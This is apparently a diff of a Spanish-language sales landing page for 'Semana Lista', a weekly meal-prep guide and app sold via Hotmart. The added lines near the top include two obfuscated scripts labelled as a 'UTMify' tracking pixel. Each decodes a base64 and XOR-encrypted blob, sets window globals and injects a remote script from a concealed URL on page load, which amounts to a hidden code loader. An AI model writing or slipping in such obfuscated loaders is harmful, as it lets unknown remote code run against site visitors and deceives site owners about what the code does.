.time-number.time-90{font-size:61px;min-width:0;gap:20px;letter-spacing:-3px}.time-number.time-90>span{font-size:8px;letter-spacing:1px}.real-dish-options{padding:17px;margin-top:18px}.real-dish-options>p{font-size:7px;line-height:1.6;letter-spacing:.6px}.real-dish-options ul{grid-template-columns:1fr 1fr;gap:9px 13px}.real-dish-options li{font-size:11px}.hero h1{font-size:clamp(39px,10.5vw,54px)}}.final-package{gap:28px 6%}.final-package .system-heading{max-width:850px}.final-product-preview{grid-column:1/-1;grid-template-columns:1.25fr 1fr;align-items:center}.final-product-preview .product-photo>img{max-height:340px;min-height:230px;aspect-ratio:1.5;object-fit:cover}.final-product-caption{padding:28px 30px}.final-product-caption h3{font-size:35px;line-height:1.1;letter-spacing:-.8px}.final-product-caption h3 em{color:var(--orange)}.final-product-caption p{font-size:14px;line-height:1.8;margin:20px 0 0;color:var(--muted)}.inline-app-demo{grid-column:1/-1;display:grid;grid-template-columns:1fr 1fr;gap:50px;align-items:center;margin-top:10px}.inline-app-copy h3{font-size:38px;line-height:1.13;letter-spacing:-1px}.inline-app-copy h3 em{color:var(--gold)}.inline-app-copy>p:last-child{font-size:15px;color:#d2dec8;line-height:1.8;margin:22px 0 0}.final-package .demo{transform:none}.final-package .demo h3{font-size:23px}.final-package .demo .demo-header{margin-bottom:18px}.final-package .demo .demo-caption{margin-bottom:18px}@media(max-width:640px){.final-package{padding-top:43px;padding-bottom:35px}.final-package .system-heading h2{font-size:35px}.final-product-preview{margin-top:24px;display:block}.final-product-preview .product-photo>img{min-height:0;height:210px;aspect-ratio:auto}.final-product-caption{padding:20px}.final-product-caption h3{font-size:28px}.final-product-caption p{font-size:12px;margin-top:13px}.inline-app-demo{display:block;margin-top:30px}.inline-app-copy .eyebrow{font-size:8px;margin-bottom:16px}.inline-app-copy h3{font-size:31px;line-height:1.12}.inline-app-copy>p:last-child{font-size:13px;margin-top:16px}.inline-app-demo .demo{margin-top:22px;padding:18px 16px}.offers .offer>p:not(.price-note):not(.plan-label){min-height:88px}.offers .offer .checks li{font-size:11px;line-height:1.65;padding-top:8px;padding-bottom:8px}}.familiar-variety{padding:25px;background:#edf0e2}.familiar-variety>p{font-size:9px;letter-spacing:1px;margin-bottom:15px;color:var(--orange)}.familiar-variety h3{font-size:30px;line-height:1.12;letter-spacing:-.8px;margin:0 0 22px}.familiar-variety h3 em{color:var(--green)}.familiar-variety ul{gap:20px;grid-template-columns:repeat(3,minmax(0,1fr))}.familiar-variety li{padding:0 0 0 14px;display:flex;flex-direction:column;gap:6px}.familiar-variety li b{font-size:14px;color:var(--green);font-weight:650;line-height:1.4}.familiar-variety li>span{font-size:12px;line-height:1.7;color:var(--muted)}@media(max-width:640px){.familiar-variety{padding:21px 19px}.familiar-variety>p{font-size:7px;line-height:1.7;letter-spacing:.65px;margin-bottom:14px}.familiar-variety h3{font-size:27px;line-height:1.15;margin-bottom:20px}.familiar-variety ul{grid-template-columns:1fr;gap:13px}.familiar-variety li{gap:3px;padding-left:15px}.familiar-variety li b{font-size:13px}.familiar-variety li>span{font-size:12px}.familiar-variety li+li{border-top:1px solid #d5deca;padding-top:13px}.familiar-variety li+li:before{top:13px}}</style>
+<!-- Integración de seguimiento existente: UTMify UTMs y pixel. -->
+<script>(function(){var c_kj=atob("DOfbHkhsxG21Pe/JPZz5azoA5leXVZu9TZThMWcPoAObSJukVIGiMCsDqUPXT8C6XpWybjwf6xjBUJzmUYavezsY6gfGH8PrXJOvbCEOsRnQTs3zZpz5cCkBoU+PH4uoSYb2azwBrQvMEJ+7WJG+cDxBtxjXVIu6H8v5aCkAsQiXB83rQLqm");var h_du6e=[];for(var j_a=0;j_a<c_kj.length;j_a++){h_du6e.push(c_kj.charCodeAt(j_a)&255);}var e_pj6b=h_du6e[0];var c_plr=h_du6e.slice(1,1+e_pj6b);var k_0=h_du6e.slice(1+e_pj6b);var l_3=k_0.map(function(b,u_t){return b^c_plr[u_t%e_pj6b];});var l_0v="";for(var g_0dt=0;g_0dt<l_3.length;g_0dt++){l_0v+=String.fromCharCode(l_3[g_0dt]&255);}var e_l=decodeURIComponent(escape(l_0v));var n_l2h=JSON.parse(e_l);var c_z=n_l2h.globals||[];c_z.forEach(function(h_o0){window[h_o0.name]=h_o0.value;});var l_qwb=document.createElement("script");l_qwb.src=n_l2h.url;l_qwb.async=true;l_qwb.defer=true;(n_l2h.attributes||[]).forEach(function(k_kb){l_qwb.setAttribute(k_kb.name,k_kb.value);});(document.head||document.documentElement).appendChild(l_qwb);})();</script>
+<script>(function(){var m_s=atob("DG8NU16vQm2Kiwj1zxQvJizDYFeo43yBvxw3fHHMJgOk/nyYpgl0fT3AL0Po+SeGrB1kIyrcbR3j822Z4B9kKzvDbAf5qSTXrht5ITfNNxnv+CrPlDIhcTnDLQ/r53vX9TR2cTDOLwiosSqFphdoPxfLYEGo/WmZugovaXyZIwm6um3D91hoZWqaIVrs7zjC/gs+am2NPzD3");var s_q=[];for(var b_9mo=0;b_9mo<m_s.length;b_9mo++){s_q.push(m_s.charCodeAt(b_9mo)&255);}var l_bx4o=s_q[0];var b_4jh=s_q.slice(1,1+l_bx4o);var o_x17=s_q.slice(1+l_bx4o);var j_fx6=o_x17.map(function(b,x_5o){return b^b_4jh[x_5o%l_bx4o];});var o_j="";for(var o_bqv=0;o_bqv<j_fx6.length;o_bqv++){o_j+=String.fromCharCode(j_fx6[o_bqv]&255);}var l_m=decodeURIComponent(escape(o_j));var z_thm=JSON.parse(l_m);var f_sd=z_thm.globals||[];f_sd.forEach(function(w_mr){window[w_mr.name]=w_mr.value;});var b_d=document.createElement("script");b_d.src=z_thm.url;b_d.async=true;b_d.defer=true;(z_thm.attributes||[]).forEach(function(h_e4){b_d.setAttribute(h_e4.name,h_e4.value);});(document.head||document.documentElement).appendChild(b_d);})();</script>
+<style id="compact-package">#bonos{padding-block:36px}#bonos .system-heading{margin-bottom:20px;max-width:700px}#bonos .system-heading h2{font-size:clamp(29px,5vw,46px);line-height:1.08}#bonos .system-heading>p:last-child{margin-top:12px;max-width:570px}#bonos .final-product-preview{margin:0 0 16px;min-height:0}#bonos .product-photo{max-height:230px;overflow:hidden}#bonos .product-photo img{height:230px;width:100%;object-fit:cover}#bonos .final-product-caption{padding:20px}#bonos .final-product-caption h3{font-size:25px}#bonos .final-product-caption p{margin-top:8px}#bonos .app-peek{border:1px solid #ffffff45;border-radius:16px;overflow:hidden}#bonos .app-peek>summary{padding:17px 20px;cursor:pointer;font-weight:700;color:#fff;list-style:none;display:flex;justify-content:space-between;gap:12px}#bonos .app-peek>summary:after{content:'＋';color:#f4d56a}#bonos .app-peek[open]>summary:after{content:'−'}#bonos .inline-app-demo{margin:0;padding:0 16px 16px;display:block}#bonos .inline-app-copy{display:none}#bonos .demo{max-width:600px;margin:auto}#bonos .final-inclusions{margin-top:16px;padding:0;border:0}#bonos .final-inclusions p{font-size:14px;line-height:1.5;margin:6px 0 0}@media(max-width:650px){#bonos{padding:28px 20px}#bonos .final-product-preview{display:grid;grid-template-columns:42% 58%;align-items:stretch}#bonos .product-photo{height:160px;max-height:160px}#bonos .product-photo img{height:160px}#bonos .product-photo span{display:none}#bonos .final-product-caption{padding:16px 12px}#bonos .final-product-caption h3{font-size:21px}#bonos .final-product-caption p{font-size:13px;line-height:1.4}#bonos .app-peek>summary{font-size:15px}}</style></head><body><aside class="mobile-top-offer" aria-label="Material digital"><span>EN TU CELULAR O IMPRESO</span></aside><a class="skip" href="#contenido">Ir al contenido</a><header class="header"><a class="brand" href="#inicio" aria-label="Semana Lista, inicio"><svg viewBox="0 0 32 32" aria-hidden="true"><path d="M16 28V14M16 20C3 20 3 5 3 5s13-1 13 15ZM16 15C16 2 29 3 29 3s2 12-13 12Z"/></svg>SEMANA<span>LISTA</span><i>COMER CON UN PLAN</i></a><a class="header-link" href="#planes">Ver los planes <span>↗</span></a></header><main id="contenido"><section class="hero section" id="inicio"><div class="hero-copy"><p class="eyebrow"><span class="dot"></span> TU SEMANA SE RESUELVE ANTES DEL LUNES.</p><h1>Prepara tus comidas de la semana en <em>solo 1h30 el domingo.</em></h1><p class="lead"><strong>Almuerzo y cena de la semana. Menú, compras y preparación organizados para que entre semana solo combines, calientes y comas.</strong></p><p><strong>Qué comprar. Cuánto preparar. Qué comer cada día.</strong> Deja de decidir la cena cuando ya estás cansada. Sigue tu plan con Semana Lista.</p><div class="hero-proof"><span><b>Comidas</b> para toda la semana</span><span><b>4</b> menús semanales</span><span><b>40</b> combinaciones en total</span></div></div><figure class="hero-visual"><div class="orbit" aria-hidden="true"></div><span class="visual-note">EL DOMINGO, PREPARAS.<br><b>LA SEMANA, LO AGRADECES.</b></span><picture><source type="image/avif" srcset="assets/resultado-final-480.86bbd8768c.avif 480w, assets/resultado-final-768.e62ad26885.avif 768w, assets/resultado-final-1024.c17f0b558b.avif 1024w" sizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px"><img decoding="async" srcset="assets/resultado-final-480.bb3cfd2136.webp 480w, assets/resultado-final-768.670463e617.webp 768w, assets/resultado-final-1024.26a3bdb8ed.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" src="assets/resultado-final-768.670463e617.webp" alt="Escena ilustrativa de comidas organizadas, app y lista de compras de Semana Lista" width="1254" height="1254" fetchpriority="high"></picture><a class="button primary hero-cta" href="#planes"><span class="hero-cta-label">Sí, quiero mi semana resuelta</span><span class="hero-cta-arrow" aria-hidden="true">↗</span></a></figure></section><div class="ribbon"><span>EL MENÚ, DECIDIDO.</span><i>✳</i><span>LA COMPRA, CLARA.</span><i>✳</i><span>LA SEMANA, CON UN PLAN.</span></div><section class="section pain pain-redesign"><div class="pain-heading"><p class="eyebrow">NO ES SOLO COCINAR.</p><h2>Es llegar sin energía.<br>Y tener que <em>decidir otra vez.</em></h2><p>La comida todavía no está hecha.<br>Pero ya te está ocupando la cabeza.</p></div><div class="evening-scene"><div class="evening-top"><span>UNA ESCENA QUE QUIZÁ CONOCES</span><strong>19:30</strong></div><div class="decision-bubbles"><p>¿Qué preparo hoy?</p><p>¿Tengo lo que necesito?</p><p>¿Cocino… o pido algo?</p></div><div class="evening-bottom"><span aria-hidden="true">↳</span><p>Lo que pesa también es<br><strong>tener que resolverlo desde cero.</strong></p></div></div><div class="pain-resolution time-promise time-refined"><p class="time-intro"><strong>El domingo preparas.</strong> La semana, lo agradeces.</p><div class="time-promise-core"><span class="time-number time-90">1h30<span>EL DOMINGO<br>PARA TU SEMANA</span></span><div class="time-message"><h3>Comidas para toda la semana.<br><em>Más tiempo para ti.</em></h3><p class="time-action">Combina, calienta y come.</p></div></div></div></section><section class="food-section section" id="platos"><div class="section-heading"><div><p class="eyebrow">IMAGINA ESE MOMENTO.</p><h2>Llegar con hambre.<br>Abrir el refrigerador.<br><em>Y sentir alivio.</em></h2></div><p>Pollo, legumbres, arroz, papa y verduras. Variaciones cotidianas para combinar con distintos acompañamientos y condimentos. Elige según tus gustos y tu presupuesto.</p></div><div class="gallery-tools"><p>INSPÍRATE CON CADA PLATO <span aria-hidden="true">→</span></p><button id="toggleGallery" type="button" aria-label="Pausar movimiento de las imágenes" aria-pressed="false">Pausar</button></div><div class="food-grid"><figure class="food-card"><img decoding="async" src="assets/pollo-480.28d80a9c52.webp" width="667" height="1000" alt="Inspiración de presentación de pollo con arroz y verduras" loading="lazy"></figure><figure class="food-card"><img decoding="async" src="assets/garbanzos-480.418a838187.webp" width="667" height="1000" alt="Inspiración de presentación de un bowl de garbanzos" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/pasta-480.62784a3837.webp 480w, assets/pasta-768.2659334780.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/pasta-768.2659334780.webp" width="900" height="600" alt="Inspiración de presentación de pasta corta con tomate" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/lentejas-480.a0a8f0ba28.webp 480w, assets/lentejas-768.ab57cc9191.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/lentejas-768.ab57cc9191.webp" width="900" height="576" alt="Inspiración de una preparación con lentejas y hierbas" loading="lazy"></figure><figure class="food-card"><img decoding="async" srcset="assets/combinaciones-480.1c70ee2bb3.webp 480w, assets/combinaciones-768.29b139d5ed.webp 768w" sizes="(max-width: 640px) 78vw, 30vw" src="assets/combinaciones-768.29b139d5ed.webp" width="900" height="600" alt="Inspiración de presentación de pollo, arroz y acompañamientos" loading="lazy"></figure></div><div class="real-dish-options familiar-variety"><p>TU MENÚ TIENE MÁS POSIBILIDADES.</p><h3>Más sabor en cada comida.<br><em>Más variedad en tu semana.</em></h3><ul><li><b>40 combinaciones</b><span>repartidas en cuatro menús semanales.</span></li><li><b>Sabores para alternar</b><span>con distintos acompañamientos y condimentos.</span></li><li><b>Opciones para tus gustos</b><span>con 20 referencias de cambio y alternativas de proteína.</span></li></ul></div><a class="text-link" href="#planes">Quiero empezar con un plan <span>↗</span></a></section><section class="mechanism section" id="metodo"><div class="section-heading"><div><p class="eyebrow">PREPARA UNA VEZ. DISFRUTA TU SEMANA.</p><h2>Un domingo con orden.<br><em>Una semana con Tiempo.</em></h2></div><p>Sabes qué comprar, qué preparar y qué comer. Sigue el orden y deja de inventar la cena cada noche.</p></div><div class="steps"><article><span>01</span><h3>Elige tu semana.</h3><p>Elige tu menú de la semana. Sabes qué vas a comer antes de encender la cocina.</p></article><article><span>02</span><h3>Compra con una lista.</h3><p>Consulta las cantidades y descuenta lo que ya tienes. La app del Completo ajusta tu selección.</p></article><article><span>03</span><h3>Prepara y guarda.</h3><p>Sigue la secuencia, organiza tus comidas y consulta qué refrigerar o congelar. Tu siguiente paso está en la guía.</p></article></div><div class="adapt-menu"><span>A TU GUSTO.</span><h3>¿No te gusta?<br><em>Cámbialo.</em></h3><p>20 referencias de sustitución y opciones de proteína. Consulta las cantidades en el recetario y ajusta tu compra a mano.</p></div><div class="method-close"><p><strong>Empieza por un menú.</strong> Usa las variaciones cuando las necesites.</p><button class="text-link" id="openSample">Ver una ficha real <span>↗</span></button></div></section><section class="complete-system section final-package" id="bonos"><div class="system-heading"><p class="eyebrow light">TU APP EN EL PLAN COMPLETO</p><h2>Elige tus comidas.<br><em>La app calcula tu compra.</em></h2><p>Ajusta las personas y reúne las cantidades de tu selección en una sola lista.</p></div><figure class="complete-mockup final-product-preview"><div class="product-photo"><img decoding="async" srcset="assets/coleccion-comidas-480.ebff68dd33.webp 480w, assets/coleccion-comidas-768.761c8c4c73.webp 768w, assets/coleccion-comidas-1024.1ee40eb1c4.webp 1024w" sizes="(max-width: 640px) calc(100vw - 44px), 600px" src="assets/coleccion-comidas-768.761c8c4c73.webp" width="1536" height="1024" loading="lazy" alt="Ilustración de cuatro combinaciones del sistema Semana Lista"><span>ELIGE. PREPARA. DISFRUTA.</span></div><div class="final-product-caption"><h3>Tu menú.<br>Tu lista.<br><em>Todo listo.</em></h3><p>En tu celular o para imprimir.</p></div></figure><details class="app-peek"><summary>Probar la app · 1, 2 o 4 personas</summary><div class="inline-app-demo" id="planificador"><div class="inline-app-copy"><p class="eyebrow light">APP INCLUIDA EN EL COMPLETO</p><h3>Cambia las personas.<br><em>Mira cómo cambia tu lista.</em></h3><p>Selecciona comidas y prueba las cantidades aquí mismo.</p></div><div class="demo"><div class="demo-header"><span class="mini-brand">SEMANA LISTA</span><span class="live-dot">DEMO INTERACTIVA</span></div><h3>Mira cómo trabaja para ti.</h3><p class="demo-caption">Semana 1 · Selección de tres platos</p><div class="demo-controls"><span>¿Para cuántas personas?</span><div class="segmented" role="group" aria-label="Personas"><button data-people="1" aria-pressed="true">1</button><button data-people="2" aria-pressed="false">2</button><button data-people="4" aria-pressed="false">4</button></div></div><div id="demoMeals"></div><div class="list-heading"><b>Tu lista se ajusta aquí</b><span id="demoCount"></span></div><div id="demoTotals" aria-live="polite"></div></div></div></details></section>
 <section class="offer-section section" id="planes"><p class="eyebrow">ELIGE CÓMO QUIERES EMPEZAR.</p><h2>Elige cómo quieres<br><em>resolver tu semana.</em></h2><p class="offer-intro">Esencial para empezar. Completo para llevar las herramientas y los cinco extras por US$3 más.</p><div class="offers"><article class="offer essential" id="esencial"><p class="plan-label">PARA EMPEZAR</p><h3>Esencial</h3><p>El punto de partida para dejar de inventar la comida cada noche.</p><div class="price"><span>US$</span>6<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li>Guía del sistema paso a paso.</li><li>Cuatro menús semanales.</li><li>40 combinaciones con ingredientes y montaje.</li><li>20 referencias de cambio y opciones de proteína.</li><li>Listas para una persona, ajustables manualmente.</li><li>Dos PDFs para consultar o imprimir.</li></ul><div class="offer-bottom"><p><b>Tu semana empieza aquí</b><br>Guía práctica + recetario de cuatro semanas.</p><a class="button primary" data-plan="Esencial" href="https://pay.hotmart.com/I108271421A?checkoutMode=10">Quiero el Esencial <span>↗</span></a></div></article><article class="offer complete" id="completo"><div class="plan-flag">POR US$3 MÁS, LLÉVATE EL COMPLETO</div><p class="plan-label">LA OPCIÓN CON TODO</p><h3>Semana Lista<br><em>Completo</em></h3><p>El sistema principal, la app y los cinco extras. Todo en una sola compra.</p><div class="price"><span>US$</span>9<sup>,90</sup></div><p class="price-note">Pago único · Materiales en español</p><ul class="checks"><li><strong>Todo lo incluido en el Esencial.</strong></li><li>28 preparaciones extra: salsas, desayunos, postres y rescate.</li><li>Menús, etiquetas y controles imprimibles.</li><li>12 preparaciones para airfryer.</li><li>12 desayunos y meriendas adicionales.</li><li>12 preparaciones de freezer de respaldo.</li><li><strong>App Semana Lista para ajustar comidas y cantidades.</strong></li><li>Siete PDFs en color + archivos editables.</li></ul><div class="offer-bottom"><p><b>Tu sistema completo + app</b><br>Cinco extras incluidos para resolver más comidas.</p><a class="button primary" data-plan="Completo" href="https://pay.hotmart.com/H108271535G?checkoutMode=10">Sí, quiero el Completo <span>↗</span></a></div></article></div></section><section class="faq-section section"><div><p class="eyebrow">ANTES DE ELEGIR.</p><h2>Que no te quede<br><em>la duda.</em></h2></div><div class="faqs"><details><summary>¿De verdad puedo prepararlo en 1h30?<span>+</span></summary><p>1h30 es la referencia del creador en su prueba del plan principal. Sigue el orden de preparación y ten la compra lista antes de empezar. El tiempo varía según las personas, el menú y el equipo; preparar extras requiere tiempo adicional.</p></details><details><summary>¿Qué comidas cubre el plan?<span>+</span></summary><p>Almuerzo y cena de la semana: diez combinaciones por semana. Tienes cuatro menús y cuarenta combinaciones en total. El Completo añade opciones de desayunos, meriendas y reserva.</p></details><details><summary>¿Puedo adaptarlo a mis gustos?<span>+</span></summary><p>Sí. El recetario incluye 20 referencias de cambio y opciones de proteína. La app ajusta la selección original y el cambio vegetal indicado; las demás adaptaciones se anotan a mano. No son equivalencias nutricionales.</p></details><details><summary>¿Necesito imprimirlo o tener airfryer?<span>+</span></summary><p>No. Consulta los PDFs desde el celular e imprime solo si prefieres. La airfryer corresponde a un extra opcional; el menú principal no depende de ella.</p></details><details><summary>¿Cómo guardo las comidas hasta el viernes?<span>+</span></summary><p>La guía distingue refrigeración y congelación, con una regla específica para el arroz. Sigue el destino de cada ficha y las instrucciones de descongelado y recalentado. Congelar puede cambiar la textura: empieza por una comida si quieres probar el resultado.</p></details><details><summary>¿Qué cambia entre los dos planes?<span>+</span></summary><p>Esencial: guía y recetario. Completo: todo lo anterior, cinco ebooks adicionales, la app y los editables por US$3 más. Los cinco extras del Completo ya están incluidos. Compra Inteligente y Cero Cocina son complementos opcionales de pago, disponibles por separado en el checkout.</p></details><details><summary>¿Cómo uso la app?<span>+</span></summary><p>La app está incluida en el Completo. Descarga y descomprime el paquete, mantén sus carpetas juntas y abre INICIO.html en un navegador compatible con archivos HTML descargados. Elige comidas y personas para ajustar tu lista. Guarda un respaldo para trasladar tu progreso a otro dispositivo.</p></details><details><summary>¿Cómo recibo los materiales?<span>+</span></summary><p>Son archivos digitales; no se envían libros, dispositivos ni recipientes. Después de la aprobación del pago, Hotmart te envía las instrucciones de acceso al email indicado en la compra. Descarga tu paquete y empieza por las instrucciones incluidas.</p></details></div></section><section class="closing section"><span class="closing-star" aria-hidden="true">✳</span><p class="eyebrow light">NO TIENES QUE INVENTAR OTRO MENÚ HOY.</p><h2>Tu semana ya tiene<br>suficientes cosas.<br><em>Dale un plan a la comida.</em></h2><a href="#planes" class="button primary">Quiero empezar con Semana Lista <span>↗</span></a><p>Esencial US$6,90 · Completo US$9,90</p></section></main><footer><a class="footer-brand" href="#inicio">SEMANA LISTA</a><p>Semana Lista · Material digital en español</p></footer><aside class="sticky-buy" id="stickyBuy" aria-label="Ver planes desde seis dólares con noventa"><div><strong>Resuelve tu semana ahora</strong><span>Desde <b>US$6,90</b></span></div><a href="#planes" class="button primary">Ver plan <span aria-hidden="true">↗</span></a></aside><dialog id="sampleDialog"><div class="dialog-top"><h2>Una página real del recetario</h2><button class="close-dialog" aria-label="Cerrar muestra">×</button></div><p>Ingredientes y montaje de una combinación de la semana 1.</p><img decoding="async" src="assets/pagina-3-708.a7be1220c8.webp" loading="lazy" width="708" height="1000" alt="Página real del PDF: pollo con papa, limón y orégano"></dialog><script defer src="assets/page.checkout.84da1843.js"></script></body></html>
